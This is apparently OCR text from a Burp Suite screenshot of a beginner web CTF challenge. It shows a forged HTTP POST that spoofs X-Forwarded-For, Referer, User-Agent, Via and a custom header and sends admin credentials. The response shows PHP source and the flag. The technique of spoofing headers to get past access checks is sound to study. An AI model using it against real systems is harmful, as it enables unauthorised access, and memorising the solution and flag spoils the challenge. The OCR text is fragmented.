 retty Raw Hex \n
POST / HTTP/1.1
Host: 1.117.175.65:23333
User-Agent: Syclover
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://1.117.175.65:23333
Connection: close
Referer: sycsec.com
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
Via:Syc.vip
O2TAKUXX:GiveMeFlag
username=admin&password=%40dm1N123456r00t%23
Search... 0 matches
Pretty Raw Hex Render \n
$_SERVER
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'HTTP_O2TAKUXX'
</span>
<span style="color: #007700">
]==
</span>
<span style="color: #DD0000">
"GiveMeFlag"
</span>
<span style="color: #007700">
){<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #0000BB">
$flag
</span>
<span style="color: #007700">
;<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
SYC{HttP_1s_E@sY}
? Search... 0 m